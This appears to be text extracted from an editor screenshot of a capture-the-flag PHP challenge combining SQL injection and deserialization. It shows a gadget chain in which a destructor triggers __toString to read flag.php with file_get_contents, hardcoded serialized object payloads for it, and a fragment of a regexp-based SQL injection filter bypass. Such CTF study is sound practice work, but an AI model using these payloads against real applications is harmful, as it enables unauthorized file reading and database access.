 c1.php — SQL_Injection, 反序列化
UNREGISTERED
sql.txt
c1.php
flag.php
test.php
c1_exp.php
binary_insentive.py
{'password': '||(`password`/**/regexp/**/binary(0x
7
8 function read($data){
9     return str_replace('\0\0\0', chr(0) . '*' . chr(0) , $data);
10 }
11
12 class A{
13     public $username;
14     public $password;
15     function __construct($a,$b){
16         $this->username = $a;
17         $this->password = $b;
18     }
19 }
20
21 class B{
22     public $b ='gqy';
23     function __destruct(){
24         $c = 'a'.$this->b;
25         echo $c;
26     }
27 }
28
29 class C{
30     public $c;
31     function __toString(){
32         //flag.php
33         echo file_get_contents($this->c);
34         return 'nice';
35     }
36 }
37
38 $_GET['a']='O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}';
39 $_GET['b']='O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}';
40 $a = new A($_GET['a'],$_GET['b']);
41 $b = unserialize(read(write(serialize($a))));
42 var_dump($b);
43
object(A)#2 (2) {
  ["username"]=>
  string(55) "O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}"
  ["password"]=>
  string(55) "O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}"
}
[Finished in 33ms]
Line 42, Column 9; Build finished
Tab Size: 4
PHP